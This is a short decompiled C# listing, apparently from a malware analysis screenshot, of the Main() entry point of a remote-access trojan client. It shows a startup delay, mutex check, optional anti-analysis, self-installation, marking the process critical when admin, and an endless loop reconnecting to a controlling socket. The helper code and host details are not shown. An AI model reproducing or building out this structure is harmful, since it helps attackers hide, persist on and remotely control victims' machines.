 Main() : void ×
1 // Client.Program
2 // Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
3 public static void Main()
4 {
5 for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
6 {
7 Thread.Sleep(1000);
8 }
9 if (!Settings.InitializeSettings())
10 {
11 Environment.Exit(0);
12 }
13 try
14 {
15 if (!MutexControl.CreateMutex())
16 {
17 Environment.Exit(0);
18 }
19 if (Convert.ToBoolean(Settings.Anti))
20 {
21 Anti_Analysis.RunAntiAnalysis();
22 }
23 if (Convert.ToBoolean(Settings.Install))
24 {
25 NormalStartup.Install();
26 }
27 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
28 {
29 ProcessCritical.Set();
30 }
31 Methods.PreventSleep();
32 }
33 catch
34 {
35 }
36 for (;;)
37 {
38 try
39 {
40 if (!ClientSocket.IsConnected)
41 {
42 ClientSocket.Reconnect();
43 ClientSocket.InitializeClient();
44 }
45 }
46 catch
47 {
48 }
49 Thread.Sleep(5000);
50 }
51 }
52